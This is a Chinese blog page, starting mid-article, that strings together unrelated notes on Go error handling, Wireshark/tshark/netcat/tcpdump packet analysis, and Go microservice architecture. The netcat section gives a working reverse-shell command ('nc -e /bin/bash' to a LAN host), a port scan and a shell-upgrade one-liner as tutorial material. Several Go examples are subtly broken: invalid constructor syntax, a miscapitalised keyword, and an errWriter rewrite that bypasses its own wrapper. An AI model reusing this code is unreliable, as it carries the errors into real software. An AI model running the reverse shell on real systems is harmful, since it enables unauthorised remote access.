上面这两种姿势虽然也可以实现这个功能,但是非常的不好,也不推荐使用。在代码中尽可能还是使用(value, error) 这种返回值来解决error的情况。
对于真正意外的情况,那些不可恢复的程序错误,例如索引越界,不可恢复的环境问题,栈溢出等才会使用panic,对于其他的情况我们应该还是期望使用error来进行判定。
error 处理套路
Sentinel Error 预定义error
通常我们把代码包中如下的这种error叫预定义error.
// https://golang.org/pkg/bufio
var (
ErrInvalidUnreadByte = errors.New("bufio: invalid use of UnreadByte")
ErrInvalidUnreadRune = errors.New("bufio: invalid use of UnreadRune")
ErrBufferFull = errors.New("bufio: buffer full")
ErrNegativeCount = errors.New("bufio: negative count")
)
这种姿势的缺点:
对于这种错误,在实际中的使用中我们通常会使用
if err == ErrSomething {....}这种姿势来进行判断。但是也不得不说,这种姿势是最不灵活的错误处理策略,并且不能对于错误提供有用的上下文。
Sentinel errors 成为API的公共部分。如果你的公共函数或方法返回一个特定值的错误,那么该错误就必须是公共的,当然要有文档记录,这最终会增加API的表面积。
Sentinel errors 在两个包之间创建了依赖。对于使用者不得不导入这些错误,这样就在两个包之间建立了依赖关系,当项目中有许多类似的导出错误值时,存在耦合,项目中的其他包必须导入这些错误值才能检查特定的错误条件。
Error types
Error type 是实现了error接口的自定义类型,例如MyError类型记录了文件和行号以展示发生了什么
type MyError struct {
Msg string
File string
Line int
}
func (e *MyError) Error() string {
return fmt.Sprintf("%s:%d:%s", e.File,e.Line, e.Msg)
}
func test() error {
return &MyError("something happened", "server.go", 11)
}
func main() {
err := test()
switch err := err.(type){
case nil:
// ....
case *MyError:
fmt.Println("error occurred on line:", err.Line)
default:
// ....
}
}
这种方式其实在标准库中也有使用如os.PathError
// https://golang.org/pkg/os/#PathError
type PathError struct {
Op string
Path string
Err error
}
调用者要使用类型断言和类型switch,就要让自定义的error变成public,这种模型会导致和调用者产生强耦合,从而导致API变得脆弱。
Opaque errors
这种方式也称为不透明处理,这也是相对来说比较优雅的处理方式,如下
func fn() error {
x, err := bar.Foo()
if err != nil {
return err
}
// use x
}
这种不透明的实现方式,一种比较好的用法,这里以net库的代码来看:
// https://golang.org/pkg/net/#Error
type Error interface {
error
Timeout() bool // Is the error a timeout?
Temporary() bool // Is the error temporary?
}
这里是定义了一个Error接口,而让其他需要用到error的来实现这个接口,如net中的下面这个错误
// https://golang.org/pkg/net/#DNSConfigError
type DNSConfigError
func (e *DNSConfigError) Error() string
func (e *DNSConfigError) Temporary() bool
func (e *DNSConfigError) Timeout() bool
func (e *DNSConfigError) Unwrap() error
按照这个方式实现我们使用net时的异常处理可能就是如下情况:
if neerr, ok := err.(net.err); ok && nerr.Temporary() {
time.Sleep(time.Second * 10)
continue
}
if err != nil {
log.Fatal(err)
}
其实这样还是不够优雅,好的方式是我们卡一定义temporary的接口,然后取实现这个接口,这样整体代码就看着非常简洁清楚,对外我们就只需要暴露IsTemporary方法即可,而不用外部再进行断言。
Type temporary interface {
Temporary() bool
}
func IsTemporary(err error) bool {
te, ok := err.(temporary)
return ok && te.Temporary()
}
以上这几种姿势,其实各有各的用处,不同的场景,选择可能也不同,需要根据实际场景实际分析。
一个error 技巧使用例子
先看一段代码,相信这段代码如果很多人实现的时候也都是这个样子:
type Header struct {
Key, Value string
}
type Status struct {
Code int
Reason string
}
func WriteResponse(w io.Writer, st Status, headers []Header, body io.Reader) error {
_, err := fmt.Fprintf(w, "HTTP/1.1 %d %s\r\n", st.Code, st.Reason)
if err != nil {
return err
}
for _, h := range headers {
_, err := fmt.Fprintf(w, "%s:%s\r\n", h.Key, h.Value)
if err != nil {
return err
}
}
if _, err := fmt.Fprint(w, "\r\n"); err != nil {
return err
}
_, err = io.Copy(w, body)
return err
}
看这段代码时候估计很多就开始吐嘈go的error的处理,感觉代码中会存在很多err的判断处理,其实这里是可以写的更优雅一点的,上面的姿势不对,来换个姿势:
type errWriter struct {
io.Writer
err error
}
func(e *errWriter) Write(buf []byte) (int, error) {
if e.err != nil {
return 0, e.err
}
var n int
n, e.err = e.Writer.Write(buf)
return n,nil
}
func WriteResponse(w io.Writer, st Status, headers []Header, body io.Reader) error {
ew :=&errWriter{Writer:w}
fmt.Fprintf(ew, "HTTP/1.1 %d %s\r\n", st.Code, st.Reason)
for _, h := range headers {
fmt.Fprintf(ew, "%s:%s\r\n", h.Key, h.Value)
}
fmt.Fprint(w, "\r\n")
io.Copy(w, body)
return ew.err
}
对比之下这种代码看起来是不是就非常简洁,所有很多时候可能是自己写代码的姿势不对,而不是go的error设计的不好。
Wrap errors
就像下面这段代码一样,这样的使用方式,我自己在工程代码中也经常看到,这样就会导致生成的错误没有file:line信息,没有导致错误的调用堆栈信息,如果出现异常就非常不方便排查到底是哪里导致的问题,其次因为这里通过fmt.Errorf对错误进行了包装,也就破坏了原始错误。
func AuthenticateReuest(r *Request) error {
err := authenticate(r.User)
if err != nil {
return fmt.Errorf("authenticate failed:%v", err)
}
return nil
}
关于error的处理中还有一个非常重要的地方就是是否是每次出现err!=nil的时候,我们都需要打印日志? 如果这样做了,你会发现到处在打印日志,还有很多地方可能打印的是相同的日志。
func WriteAll(w io.Writer, buf[]byte) error {
_, err := w.Write(buf)
if err != nil {
log.Println("unalbe to write:",err) //这里记录了日志
return err //将日志进行上抛给调用者
}
return nil
}
func WriteConfig(w io.Writer, conf *Config) error {
buf, err := json.Marshal(conf)
if err != nil {
log.Printf("cound not marshal config:%v", err)
return err
}
if err := WriteAll(w, buf); err != nil {
log.Println("cound not write config:%v",err)
return err
}
return nil
}
在上面这个例子中, 这个错误逐层返回给调用者,如果处理不好,可能就像上面这个例子,每次都打印日志,一直到程序的顶部
所以:error应该只被处理一次。
Go中错误的处理契约规定:在出现错误的情况下,不能对其他返回值的内容做任何假设,如下代码中,由于json序列化失败,buf的内容是未知的,这个时候把损坏的buf传给后续处理逻辑,这样就会导致一些未知的错误发生。
func WriteConfig(w io.Writer, conf *Config) error {
buf, err := json.Marshal(conf)
if err != nil {
log.Printf("cound not marshal config:%v", err)
// 忘记return
}
if err := WriteAll(w, buf); err != nil {
log.Println("cound not write config:%v",err)
return err
}
return nil
}
关于错误日志处理的规则:
- 错误要被日志记录
- 应用程序处理错误,保证100%的完整性
- 之后不再报告当前错误
github.com/pkg/errors 这个error处理包非常受欢迎,看一下这个包对错误的处理例子:
package main
import (
"fmt"
"io/ioutil"
"os"
"path/filepath"
"github.com/pkg/errors"
)
func ReadFile(path string) ([]byte, error) {
f, err := os.Open(path)
if err != nil {
return nil, errors.Wrap(err, "open failed")
}
defer f.Close()
buf, err := ioutil.ReadAll(f)
if err != nil {
return nil, errors.Wrap(err, "read failed")
}
return buf, nil
}
func ReadConfig() ([]byte, error) {
home := os.Getenv("HOME")
config, err := ReadFile(filepath.Join(home, ".settings.xml"))
return config, errors.WithMessage(err, "cound not read config")
}
func main() {
_, err := ReadConfig()
if err != nil {
fmt.Printf("original err:%T %v\n", errors.Cause(err), errors.Cause(err))
fmt.Printf("stack trace:\n %+v\n",err) // %+v 可以在打印的时候打印完整的堆栈信息
os.Exit(1)
}
}
执行结果如下:
original err:*os.PathError open /Users/zhaofan/.settings.xml: no such file or directory
stack trace:
open /Users/zhaofan/.settings.xml: no such file or directory
open failed
main.ReadFile
/Users/zhaofan/open_source_study/test_code/202012/wrap_errors/main.go:15
main.ReadConfig
/Users/zhaofan/open_source_study/test_code/202012/wrap_errors/main.go:27
main.main
/Users/zhaofan/open_source_study/test_code/202012/wrap_errors/main.go:32
runtime.main
/Users/zhaofan/app/go/src/runtime/proc.go:204
runtime.goexit
/Users/zhaofan/app/go/src/runtime/asm_amd64.s:1374
cound not read config
exit status 1
从代码上也非常简洁,处理的非常优雅,最终不管是错误信息还是堆栈信息,还可以添加自定义的上下文,同时也完全满足上面提出的关于错误日志处理的规则。
关于代码中的Wrap源码如下:
// Wrap returns an error annotating err with a stack trace
// at the point Wrap is called, and the supplied message.
// If err is nil, Wrap returns nil.
func Wrap(err error, message string) error {
if err == nil {
return nil
}
err = &withMessage{
cause: err,
msg: message,
}
return &withStack{
err,
callers(),
}
}
可以看到我们每次调用errors.Wrap方法的时候都是把我们的错误信息err存入到withMessage结构体的cause字段,同时又把包装的withMessage 作为err存到withStack结构体中,同时withStack包含了调用堆栈的信息
type withMessage struct {
cause error
msg string
}
关于github.com/pkg/errors使用姿势
- 在你自己的应用程序中,使用errors.New或者errors.Errorf返回错误
- 如果调用其他包内的函数或者你当前项目里的其他函数,通常简单的直接返回,即直接
return err - 如果你使用第三方库如github库,公司的基础库,或者go的基础库,这个时候应该使用
errors.Wrap或者errors.Wrapf保存堆栈信息,同时添加自定义的上下文信息 - 直接返回错误,而不是每个错误产生的地方打日志
- 在程序的顶部或者工作的
goroutine顶部(请求入口)使用%+v把堆栈详情记录 - 使用
errors.Cause获取root error即根因,在进行和sentinel error进行等值判定 - 一旦错误被处理,包括你打印日志,或者降级处理等,这个时候你就不应该再向上抛出err,而应该return nil.
go1.13 中的errors
go 1.13 为errors和fmt标准库引入了新的特性,以简化处理包含其他错误的错误。其中最重要的就是:包含一个错误的error可以实现返回底层错误的Unwrap 方法。如果e1.Unwrap() 返回e2, 那么e1就包装了e2,就可以展开e1以获取e2
在Go的1.13 中fmt.Errorf支持新的%w ,这样就在错误信息中带入原始的信息,这样既保证了人阅读的方便,也方便了机器处理,如:
if err != nil {
return fmt.Errorf("access denied %w", ErrrPermission)
}
把之前的例子进行调整如下:
package main
import (
"fmt"
"io/ioutil"
"os"
"path/filepath"
"errors"
)
func ReadFile(path string) ([]byte, error) {
f, err := os.Open(path)
if err != nil {
return nil, fmt.Errorf("open failed: %w", err)
}
defer f.Close()
buf, err := ioutil.ReadAll(f)
if err != nil {
return nil, fmt.Errorf("read failed: %w", err)
}
return buf, nil
}
func ReadConfig() ([]byte, error) {
home := os.Getenv("HOME")
config, err := ReadFile(filepath.Join(home, ".settings.xml"))
return config, fmt.Errorf("cound not read config: %w", err)
}
func main() {
_, err := ReadConfig()
if err != nil {
// errors.Is会一层一层的展开,找最内层的err
fmt.Println(errors.Is(err, os.ErrNotExist))
os.Exit(1)
}
}
但是1.13的errors有个非常大的问题就是不支持携带堆栈信息,所以最好的办法就是把标准库中的errors和github.com/pkg/errors
package main
import (
"errors"
"fmt"
xerrors "github.com/pkg/errors"
)
var errMy = errors.New("My Error")
func test0() error {
return xerrors.Wrapf(errMy, "test0 failed")
}
func test1() error {
return test0()
}
func test2() error {
return test1()
}
func main() {
err := test2()
fmt.Printf("main: %+v\n", err)
fmt.Println(errors.Is(err, errMy))
}
其实原则就是我们底层的错误还是通过 github.com/pkg/errors 中Wrapf 进行包装。并且这个时候也完全兼容标准库中的errors,可以使用errors.Is 和 errors.As方法做判断处理。
数据包分析基础
以太网网卡混杂模式和非混杂模式:
混杂模式:不管数据帧中的目的地址是否与自己的地址匹配,都接收
非混杂模式:只接收目的地址相匹配的数据帧,以及广播数据包和组播数据包
在数据包的分析中离不开的工具就是wireshark, 这里整理一下重要的几个功能:
统计-捕获文件属性

在属性里看到数据包的一些基本属性,如:大小,长度,时间
这里关于时间需要注意,这里显示的第一个分组时间并不一定是这个时间发送的,可能是之前就已经发送了,所以这里的第一个分组的时间和最后的分组时间是我们抓包的开始和结束,并不是这个数据包发送的开始和结束
统计-已解析的地址
这个功能会将数据包中的host和port进行整理展示,如下图所示:
统计-协议分级

这个可以让非常清楚的看到各个协议在整个数据包中占用的比例,这样对于分析数据包是非常有帮助的。如上图中,整个数据包主要是TCP的数据包,在TCP下面可以看到主要是HTTP
过滤器
wireshark 统计中的协议分级是非常重要的,可以很清楚的看到这次捕获的数据主要是什么类型的。
常用的过滤方法:
ip.src == 127.0.0.1 and tcp.port == 8080
ip.src_host == 192.168.100.108
ip.src == 192.168.199.228 and ip.dst eq 192.168.199.228
如果没有指明协议,默认抓取所有协议数据
如果没有指明来源或目的地址,默认使用src or dst
逻辑运算:not and or
not具有最高优先级,or 和 and 具有相同的优先级,运算时从左到右进行
一些简单的例子:
显示目的UDP端口53的数据包:udp.port==53
显示来源ip地址为192.168.1.1的数据包:ip.src_host == 192.168.1.1
显示目的或来源ip地址为192.168.1.1的数据包:ip.addr == 192.168.1.1
显示源为TCP或UDP,并且端口返回在2000-5000范围内的数据包:tcp.srcport > 2000 and tcp.srcport < 5000
显示除了icmp以外的包:not icmp
显示来源IP地址为172.17.12.1 但目的地址不是192.168.2.0/24的数据包:ip.src_host == 172.17.12.1 and not ip.dst_host == 192.168.2.0/24
过滤http的get请求: http.request.method == "GET"
显示SNMP或DNS或ICMP的数据包: snmp || dns || icmp
显示来源或目的IP地址为10.1.1.1的数据包:ip.addr == 10.1.1.1
显示来源不为10.1.2.3 或者目的不为10.4.5.6的数据包:ip.src != 10.1.2.3 or ip.dst != 10.4.5.6
显示来源不为10.1.2.3 并且目的不为10.4.5.6的数据包:ip.src != 10.1.2.3 and ip.dst != 10.4.5.6
显示来源或目的UDP端口号为4569的数据包: udp.port == 4569
显示目的TCP端口号为25的数据包: tcp.dstport == 25
显示带有TCP标志的数据包:tcp.flats
显示带有TCP SYN标志的数据包: tcp.flags.syn == 0x02
Follow TCP Stream
在抓取和分析基于TCP协议的包,从应从角度查看TCP流的内容,在很多时候都是非常有用的。

通过Follow TCP Stream 可以很容易对tcp对数据进行追踪,同时利用文件导出功能可以很容易看到这段数据中的异常
tshark
tshark 可以帮助我们很容易的对抓包中的一些数据进行整合处理,例如如果我们发现tcp数据包中的urg 紧急指针位有问题,存在异常流量,如果想要快速把数据进行解析,这个时候tshark就是一个很好的工具
tshark -r aaa.pcap -T fileds -e tcp.urgent_pointer | egrep -vi "^0$" | tr '\n' ','
将过去的数据通过python程序就可以很容易取出
root@kali:~# python3
Python 3.7.4 (default, Jul 11 2019, 10:43:21)
[GCC 8.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> a = [67,84,70,123,65,110,100,95,89,111,117,95,84,104,111,117,103,104,115,95,73,116,95,87,97]
>>> print("".join([chr(x) for x in a]))
CTF{And_You_Thoughs_It_Wa
>>>
NC
netcat是网络工具中的瑞士军刀,它能通过TCP和UDP在网络中读写数据。通过与其他工具结合和重定向,
netcat所做的就是在两台电脑之间建立链接并返回两个数据流。
root@kali:~# nc -h
[v1.10-41.1]
connect to somewhere: nc [-options] hostname port[s] [ports] ...
listen for inbound: nc -l -p port [-options] [hostname] [port]
options:
-c shell commands as `-e'; use /bin/sh to exec [dangerous!!]
-e filename program to exec after connect [dangerous!!]
-b allow broadcasts
-g gateway source-routing hop point[s], up to 8
-G num source-routing pointer: 4, 8, 12, ...
-h this cruft
-i secs delay interval for lines sent, ports scanned
-k set keepalive option on socket
-l listen mode, for inbound connects
-n numeric-only IP addresses, no DNS
-o file hex dump of traffic
-p port local port number
-r randomize local and remote ports
-q secs quit after EOF on stdin and delay of secs
-s addr local source address
-T tos set Type Of Service
-t answer TELNET negotiation
-u UDP mode
-v verbose [use twice to be more verbose]
-w secs timeout for connects and final net reads
-C Send CRLF as line-ending
-z zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').
root@kali:~#
下面是关于nc常用功能的整理
端口扫描
root@kali:~# nc -z -v -n 192.168.1.109 20-100
(UNKNOWN) [192.168.1.109] 22 (ssh) open
root@kali:~# nc -v 192.168.1.109 22
192.168.1.109: inverse host lookup failed: Unknown host
(UNKNOWN) [192.168.1.109] 22 (ssh) open
SSH-2.0-OpenSSH_6.6.1
Protocol mismatch.
root@kali:~#
可以运行在TCP或者UDP模式,默认是TCP,-u参数调整为udp.
一旦你发现开放的端口,你可以容易的使用netcat 连接服务抓取他们的banner。
Chat Server
nc 也可以实现类似聊天的共能
在server端执行监听:
[root@localhost ~]# nc -l 9999
i am client
i am server
hahahahah
在客户端执行如下:
root@kali:~# nc 192.168.1.109 9999
i am client
i am server
hahahahah
简单反弹shell
在服务端执行:
[root@localhost ~]# nc -vvl 9999
Ncat: Version 6.40 ( http://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.1.104.
Ncat: Connection from 192.168.1.104:49804.
ls
a.txt
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
python -c 'import pty;pty.spawn("/bin/bash")'
root@kali:~# ls
ls
a.txt Documents Music Public Videos
Desktop Downloads Pictures Templates
root@kali:~#
客户端执行:
root@kali:~# nc -e /bin/bash 192.168.1.109 9999
这样我们在服务端就得到了客户端的shell权限
同时为了获得交互式的shell,可以通过python简单实现:
python -c 'import pty;pty.spawn("/bin/bash")'
文件传输
nc也可以实现文件传输的功能
在服务端:
[root@localhost ~]# nc -l 9999 < hello.txt
[root@localhost ~]#
在客户端通过nc进行接收
root@kali:~# nc -n 192.168.1.109 9999 > test.txt
root@kali:~# cat test.txt
hello world
root@kali:~#
加密发送的数据
nc 是默认不对数据加密的,如果想要对nc发送的数据加密
在服务端:
nc localhost 1567 | mcrypt –flush –bare -F -q -d -m ecb > file.txt
客户端:
mcrypt –flush –bare -F -q -m ecb < file.txt | nc -l 1567
使用mcrypt工具解密数据。
以上两个命令会提示需要密码,确保两端使用相同的密码。
这里是使用mcrypt用来加密,使用其它任意加密工具都可以。
TCPDUMP
tcpdump 是linux上非常好用的抓包工具,并且数据可以通过wireshark 分析工具进行分析
tcpdump -D 可以查看网卡列表
root@kali:~# tcpdump -D
1.eth0 [Up, Running]
2.lo [Up, Running, Loopback]
3.any (Pseudo-device that captures on all interfaces) [Up, Running]
4.nflog (Linux netfilter log (NFLOG) interface) [none]
5.nfqueue (Linux netfilter queue (NFQUEUE) interface) [none]
6.bluetooth0 (Bluetooth adapter number 0) [none]
root@kali:~#
-c : 指定要抓包的数量
-i interface: 指定tcpdump需要监听的端口,默认会抓取第一个网络接口
-n : 对地址以数字方式显示,否则显示为主机名
-nn: 除了-n的作用外,还把端口显示未数值,否则显示端口服务名
-w: 指定抓包输出到的文件
例如:
抓取到本机22端口包:tcpdump -c 10 -nn -i ens33 tcp dst port 22
Go进阶笔记-微服务概览与治理
基本上在产品的最开始阶段,为了快速构建产品,都是单体架构,尽快我们也会按照业务划分模块,但是这个样子始终最终部署的时候还是单体式应用。
如我们早期可以使用Python 的Django快速迭代一个web应用,我们会在Django中划分不同的模块,也就是Django中的app。
而随着业务的迭代发展,项目越来越复杂,可能就会导致应用的扩展,可靠性越来越低,最终导致敏捷开发和自动化部署变得无法完成。
微服务定义
关于SOA
面向服务的架构(SOA)是一个组件模型,它将应用程序的不同功能单元(称为服务)进行拆分,并通过这些服务之间定义良好的接口和协议联系起来。接口是采用中立的方式进行定义的,它应该独立于实现服务的硬件平台、操作系统和编程语言。这使得构建在各种各样的系统中的服务可以以一种统一和通用的方式进行交互。
所以我们可以把微服务看做是SOA的一种实践:
- 小即是美:小的服务代码少,bug也少,易于测试,易于维护,也更容易不断迭代完善。
- 单一职责:一个服务只需要干好一件事情,专注才能做好。
什么是微服务?
围绕业务功能构建的,服务关注单一业务,服务间采用轻量级的通信机制,可以全自动独立部署,可以使用不同的编程语言和数据存储技术。微服务架构通过业务拆分实现服务组件化,通过组件组合快速开发系统,业务单一的服务组件又可以独立部署,使整个系统变得清晰灵活。
- 原子服务
- 独立进程
- 隔离部署
- 去中心化服务治理
注意:基础设施的建设,复杂度高。
自己的理解:
- 简单说就是微小的服务或应用,比如linux上的各种工具:ls,cat,awk等
- 微服务就是让每个小的服务专注的做好一件事
- 每个服务单独开发和部署,服务之间是完全隔离的
微服务的优缺点
微服务也不是万金油,并不是所有的情况都需要做成微服务,同时微服务也有自己的缺点或者说微服务也会带来一些问题:
- 微服务应用是分布式系统,因此系统必然会比单体应用的时候复杂:开发者不得不适用RPC或者消息传递来实现进程间通信;必须要写代码来处理消息传递中速度过慢或者服务不可用等局部失效问题。
- 分区的数据库架构,同时更新多个业务主体的事务很普遍。这种事务对单体式应用来说很容易,因为只有一个数据库。在微服务架构中,需要更新不同服务使用的不同的数据库,从而对开发者提供了更高的要求和挑战。
- 测试一个基于微服务的应用也变的很复杂。
- 服务模块的依赖,应用的升级可能会涉及多个服务模块的修改。
优点:
- 迭代周期短,极大的提升开发效率
- 独立部署,独立开发
- 可伸缩性好,能够针对指定的服务进行伸缩
- 故障隔离,不会相互影响
缺点:
- 复杂度增加,一个请求往往要经过多个服务,请求链路比较长
- 监控和定位问题困难
- 服务管理比较复杂
组件化服务
微服务的核心是组件化服务,通过将之前复杂的巨石机构,拆分成不同的服务,来实现组件化。即将应用拆散为一系列的服务运行在不同的进程中。单一的服务变化只需要重新部署对应的服务进程。
区中心化
- 数据去中心化
- 治理去中心化
- 技术去中心化
注:治理区中心化,可以理解为消除架构中的热点,例如,我们通常在架构中使用的Nginx,所有的流量都会先经过Nginx,虽然也可以扩容,但是相对来说收益就比较低。
每个服务独享自身的数据存储设施(缓存,数据库等),而不是像传统应用共享一个缓存和数据库,这样有利于服务的独立性,隔离相关干扰。
基础设施自动化
无自动化不微服务。自动化包括测试和部署。
单一进程的传统应用被拆分为一系列的多进程服务后,意味着开发,调试,测试,监控和部署的复杂度会增加,必须要有合适的自动化基础设施来支持微服务架构,否则开发和运维的成本会大大增加。
- CICD
- Testing
- K8s
落地微服务的关键因素
配套设施:
- 微服务框架研发和维护
- 打包,版本管理,上线平台支持
- 硬件层支持,比如容易和容器调度
- 服务治理平台支持,比如分布式链路追踪和监控
- 测试自动化支持,比如上线前自动化case
组织架构
- 微服务框架开发团队
- 私有云研发团队
- 测试平台研发团队
硬件层架构
